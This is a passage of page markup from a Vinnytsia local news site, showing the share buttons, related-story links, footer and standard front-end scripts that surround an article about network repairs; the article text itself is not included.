.td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поділитися</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F12%2F14%2Fde-sohodni-u-vinnytsi-remontuvatymut-merezhi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5+%D1%81%D1%8C%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%96+%D1%83+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%96+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D1%83%D1%82%D1%8C+%D0%BC%D0%B5%D1%80%D0%B5%D0%B6%D1%96&url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F12%2F14%2Fde-sohodni-u-vinnytsi-remontuvatymut-merezhi%2F&via=UaPolitarena" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/&text=%D0%94%D0%B5+%D1%81%D1%8C%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%96+%D1%83+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%96+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D1%83%D1%82%D1%8C+%D0%BC%D0%B5%D1%80%D0%B5%D0%B6%D1%96" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%94%D0%B5+%D1%81%D1%8C%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%96+%D1%83+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%96+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D1%83%D1%82%D1%8C+%D0%BC%D0%B5%D1%80%D0%B5%D0%B6%D1%96 https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%94%D0%B5+%D1%81%D1%8C%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%96+%D1%83+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%96+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D1%83%D1%82%D1%8C+%D0%BC%D0%B5%D1%80%D0%B5%D0%B6%D1%96 %0A%0A https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Попередня публікація</span><a href="https://presspoint.in.ua/2022/12/14/pro-te-iak-tse-vykhovuvaty-dytynu-z-invalidnistiu-ta-maty-syly-narodyty-druhu-istoriia-vinnychanky-iryny-zozuli/">Про те, як це виховувати дитину з інвалідністю та мати сили народити другу: історія вінничанки Ірини Зозулі</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Наступна публікація</span><a href="https://presspoint.in.ua/2022/12/14/kontserty-stendap-vystava-ta-humorystychne-shou-iaki-podii-chekaiut-na-vinnychan-v-nayblyzhchi-tyzhni/">Концерти, стендап-вистава та гумористичне шоу, які події чекають на вінничан в найближчі тижні</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Гуфельд Катерина"><meta itemprop="url" content="https://presspoint.in.ua/author/kateryna/"></span><meta itemprop="datePublished" content="2022-12-14T11:10:18+02:00"><meta itemprop="dateModified" content="2022-12-14T11:10:18+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png"></span><meta itemprop="name" content="Вінниця Преспоінт"></span><meta itemprop="headline " content="Де сьогодні у Вінниці ремонтуватимуть мережі"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta itemprop="width" content="889"><meta itemprop="height" content="500"></span></footer><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":114791,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="5";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="5";block_tdi_3.found_posts="7675";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="1535";tdBlocksArray.push(block_tdi_3)</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">СХОЖІ ПУБЛІКАЦІЇ</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">БІЛЬШЕ ВІД АВТОРА</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-tymchasovo-zminiuiut-hrafik-rukhu-tramvaiv-ta-troleybusiv-cherez-pohodni-umovy/"  rel="bookmark" class="td-image-wrap " title="У Вінниці тимчасово змінюють графік руху трамваїв та тролейбусів через погодні умови" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці тимчасово змінюють графік руху трамваїв та тролейбусів через погодні умови" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/dscn5186-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/dscn5186-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-tymchasovo-zminiuiut-hrafik-rukhu-tramvaiv-ta-troleybusiv-cherez-pohodni-umovy/"  rel="bookmark" title="У Вінниці тимчасово змінюють графік руху трамваїв та тролейбусів через погодні умови">У Вінниці тимчасово змінюють графік руху трамваїв та тролейбусів через погодні умови</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-pivtorarichna-dytyna-opynylasia-sama-u-zachyneniy-kvartyri/"  rel="bookmark" class="td-image-wrap " title="У Вінниці півторарічна дитина опинилася сама у зачиненій квартирі" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці півторарічна дитина опинилася сама у зачиненій квартирі" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/618325473_1368257208647165_39877397864347321_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/618325473_1368257208647165_39877397864347321_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-pivtorarichna-dytyna-opynylasia-sama-u-zachyneniy-kvartyri/"  rel="bookmark" title="У Вінниці півторарічна дитина опинилася сама у зачиненій квартирі">У Вінниці півторарічна дитина опинилася сама у зачиненій квартирі</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-novorichni-ialynky-peretvoriuiut-na-shchepu-ta-teplo/"  rel="bookmark" class="td-image-wrap " title="У Вінниці новорічні ялинки перетворюють на щепу та тепло" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці новорічні ялинки перетворюють на щепу та тепло" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG20260119113132-scaled-e1768994951319-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG20260119113132-scaled-e1768994951319-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/21/u-vinnytsi-novorichni-ialynky-peretvoriuiut-na-shchepu-ta-teplo/"  rel="bookmark" title="У Вінниці новорічні ялинки перетворюють на щепу та тепло">У Вінниці новорічні ялинки перетворюють на щепу та тепло</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/21/za-iakymy-adresamy-u-vinnytsi-sohodni-remontuvatymut-merezhi-44/"  rel="bookmark" class="td-image-wrap " title="За якими адресами у Вінниці сьогодні ремонтуватимуть мережі" ><img class="entry-thumb" src="[data-uri]" alt="" title="За якими адресами у Вінниці сьогодні ремонтуватимуть мережі" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/615822667_892607033475537_8526447533810287070_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/615822667_892607033475537_8526447533810287070_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/21/za-iakymy-adresamy-u-vinnytsi-sohodni-remontuvatymut-merezhi-44/"  rel="bookmark" title="За якими адресами у Вінниці сьогодні ремонтуватимуть мережі">За якими адресами у Вінниці сьогодні ремонтуватимуть мережі</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/20/u-vinnytsi-pokazhut-prem-ieru-apelsynovyy-punsh-do-dnia-zakokhanykh/"  rel="bookmark" class="td-image-wrap " title="У Вінниці покажуть прем’єру «Апельсиновий пунш» до Дня закоханих" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці покажуть прем’єру «Апельсиновий пунш» до Дня закоханих" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-Wc8t6uFCTmRGhgBT-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-Wc8t6uFCTmRGhgBT-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/20/u-vinnytsi-pokazhut-prem-ieru-apelsynovyy-punsh-do-dnia-zakokhanykh/"  rel="bookmark" title="У Вінниці покажуть прем’єру «Апельсиновий пунш» до Дня закоханих">У Вінниці покажуть прем’єру «Апельсиновий пунш» до Дня закоханих</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript">var powerkit_toc_config={"label_show":"Show","label_hide":"Hide"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[114791]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 